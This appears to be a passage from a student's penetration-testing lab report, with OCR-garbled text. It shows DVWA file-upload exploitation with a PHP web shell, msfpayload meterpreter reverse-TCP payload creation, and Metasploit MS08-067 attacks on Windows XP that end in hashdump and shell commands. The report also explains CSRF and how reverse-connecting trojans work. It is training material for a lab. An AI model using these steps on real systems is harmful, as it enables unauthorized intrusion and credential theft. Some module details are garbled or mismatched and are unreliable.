

• Using the browser upload the payload to the web server.



• It will open the meterpreter session



### <u>s) File Upload Vulnerability:</u>

|   | <u>e opioud vunierubinty:</u>                                                                                                    |
|---|----------------------------------------------------------------------------------------------------|
| • | Understand File Upload Vulnerability                                                                                                    |
| • | Uploaded files represent a significant risk to applications. The first step in many attacks is to get some code to the system to be attacked. Then the attack only needs to find a way to get the code executed. Using a file upload helps the attacker accomplish the first step. |
| • | The consequences of unrestricted file upload can vary, including complete system takeover, an overloaded file system, forwarding attacks to backend systems, and simple defacement. It depends on what the application does with the uploaded file, including where it is stored.  |
|   | Mozilla Firefox                                                                                                    |
|   | Ele Edit View Go Bookmarks Loois Help                                                                                                    |
|   | 💠 • 🛶 • 🞯 💿 😭 🗋 http://localhost:3000/upload/index                                                                                                    |
|   | File Upload                                                                                                    |
|   | Select File : C:\Documents and Settings\Mohar Browse                                                                                                    |
|   | Upload                                                                                                    |
|   |                                                                                                    |

- It means that the website enables us to upload some files such as images or scripts. We can upload shells and makes it excitable and we can control the web server. We can make reverse tcp payload and upload it in the web server and make it excutable and we control the web server
- Go to DVWA and change security low. Go to file upload and upload shell.

# Vulnerability: File Upload

| G | hell.php succes | hell.php succesfully upload | hell.php succesfully uploaded! |
|---|-----------------|-----------------------------|--------------------------------|

• Browse the shell



| <u>File E</u> dit <u>V</u> iew Hi <u>s</u> tory                                                                                                    | <u>B</u> ookmarks <u>T</u> ools                                                                           | <u>H</u> elp                                                                                          |                                          |             | xi               |              |             |                                                        |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------|-------------|------------------|--------------|-------------|--------------------------------------------------------|
| 2 192.168.1.4 - WSO 2.5.                                                                                                    | 1                                                                                                    | ويتحدث والمستحد والمستحد والمستحد والمستحد والمستحد والمستحد والمستحد والمستحد والمستحد والمستحد والم |                                          |             |                  |              |             | فيطعنها يلاسي                                          |
| 🝦 🌼 💈 🔞 192.16                                                                                                    | 58.1.4/hackable/up                                                                                        | loads/shell.php                                                                                       |                                          |             |                  | i v C 🛛      | Google Q    | 🖟 🕆 T 🧯                                                |
| BackTrack Linux                                                                                                    | fensive Security                                                                                          | Exploit-DB NAin                                                                                       | crack-ng 📓 SomaFM                        |             |                  |              |             |                                                        |
| Uname:         Linux dvwa 2.6.32           User:         65534 (nobody)           Php:         5.3.1 Safe mode:           Hdd:         216.82 MB Free:           Cwd:         /opt/lampp/htdocs | -24-generic #41-Ub<br>Group: 65534 ( nog<br>OFF [ phpinfo ] Da<br>213.69 MB (98%)<br>/hackable/uploads/ d | vuntu SMP Thu Aug 19<br>group )<br>tetime: 2013-08-17 1<br>Irwxrwxrwx [ home ]                        | 01:12:52 UTC 2010 i686 (expi<br>17:27:49 | oit-db.com] |                  |              |             | Windows-1251<br>Surven<br>192.768<br>Client<br>192.168 |
| [ Sec. Info ]                                                                                                    | [ Files ]                                                                                                 | [ Console ]                                                                                           | [ Sql ]                                  | [ Php ]     | [ String tools ] | [Bruteforce] | [ Network ] | [ Self remove ]                                        |
| File manager                                                                                                    |                                                                                                    |                                                                                                    |                                          |             |                  |              |             |                                                        |
| Name                                                                                                    |                                                                                                    |                                                                                                    | Modify                                   |             | Owner/Group      |              |             | Actions                                                |
| 1.1                                                                                                    | (                                                                                                    | lir                                                                                                   | 2013-08-17 17:27:36                      |             | nobody/nogroup   |              |             | RT                                                     |
| -[-]                                                                                                    |                                                                                                    | lir                                                                                                   | 2010-08-24 21:45:26                      |             | root/root        | dry          | wxr-xr-x    | RT                                                     |
| 🔲 [ .svn ]                                                                                                    |                                                                                                    | lir                                                                                                   | 2010-09-07 23:47:20                      |             | nobody/nogroup   |              |             | RT                                                     |
| dvwa_email.png                                                                                                    | (                                                                                                    | 567 B                                                                                                 | 2010-08-24 21:45:27                      |             | nobody/nogroup   |              |             | RTED                                                   |
| shell.php                                                                                                    | (                                                                                                    | 54.59 KB                                                                                              | 2013-08-17 17:27:36                      |             | nobody/nogroup   |              |             | RTED                                                   |
| 🔲 w.php                                                                                                    | (                                                                                                    | 54.59 KB                                                                                              | 2013-08-17 17:09:36                      |             | nobody/nogroup   |              |             | RTED                                                   |
| w.txt                                                                                                    |                                                                                                    | 54.59 KB                                                                                              | 201 -08-17 17:07:29                      |             | nobody/nogroup   |              |             | RTED                                                   |
| Сору 💽                                                                                                    | »»                                                                                                    |                                                                                                    |                                          |             |                  |              |             |                                                        |

• We can up load php reverse tcp payload. Create the payload. Remove the hash from the php file

| ^ v × root@bt: ~                          |                             |                   |              |
|-------------------------------------------|-----------------------------|-------------------|--------------|
| File Edit View Terminal                   | Help                        |                   |              |
| <pre>root@bt:~# msfpayload   up.php</pre> | php/meterpreter/reverse_tcp | LHOST=192 468.1.3 | LPORT=5555 > |

• Run the multi handler



• Upload the payload in the website using the upload hole.

## Vulnerability: File Upload



• Execute the payload. Meterpreter session will open.





## Understand CSRF Vulnerability

Cross-site request forgery, also known as a one-click attack or session riding and abbreviated as CSRF (sometimes pronounced sea-surf.) or XSRF, is a type of malicious exploit of website whereby unauthorized commands are transmitted from a user that the website trusts.<sup>[2]</sup> Unlike cross-site scripting (XSS), which exploits the trust a user has for a particular site, CSRF exploits the trust that a site has in a user's browser.

- Through CSRF hole, we can create and change user information and change certain data in the web site
- We need tool called csrf tester. We can download it from the web site. I did not try to apply the method as it was difficult.

SRFTester 1.0 zip

## 6. Part E: Windows and Linux Hacking

a) Understanding Server Side Attack and Client Side Attack



# How Do Reverse-Connecting Trojans Work?

Reverse-connecting Trojans let an attacker access a machine on the internal network from the outside. The hacker can install a simple Trojan program on a system on the internal network, such as the reverse WWW shell server. On a regular basis (usually every 60 seconds), the internal server tries to access the external master system to pick up commands. If the attacker has typed something into the master system, this command is etrieved and executed on the internal system. Reverse WWW shell uses standard HTTP. It's dangerous because it's difficult to detect—it looks like a client is browsing the Web from the internal network.



The Trojan program will make server which can be installed in the client computer we want tohack. The reverse connection will make the server in the client computer makes connection on the Trojan program.

b) Hacking windows xp by ms08 067 netapi32



• Steps to attack windows xp sp3



• Scan the subnet using the command nmap –A to find windows machine

Nmap - A 192.168.1.0 254

Msfconsole

Use exploit/windows/smb/ms08\_067\_netapi

Set rhost 192.168.52.132 (the other win xp machine that has the exploit)

exploit



- Then you can work in the interpreter session and write any command.
- Some commands: ls, sysinfo, hashdump, screenshot, ipconfig, shell
- When you go to shell you can use the dos commands: net share, ipconfig /all, tasklist, net user, net share, netstat anb



• You can run payload in the computer using this hole



Msfconsole

Use exploit/windows/smb/ms08\_067\_netapi

Set PAYLOAD windows/meterpreter/reverse\_tcp

Set LHOST 192.168.52.135

Set LPORT 4444

Set RHOST 192.168.52.132 (the other win xp machine that has the exploit)

Exploit

This module exploits a stack buffer overflow in the RPCSS service, this vulnerability was originally found by the Last Stage of Delirium research group and has been widely exploited ever since. This module can exploit the English versions of Windows NT 4.0 SP3-6a, Windows 2000, Windows XP, and Windows 2003 all in one request :)

• You can use also armitage

| Attack 192.100.1                                                    | 100                                                                                                    |     |
|---------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|
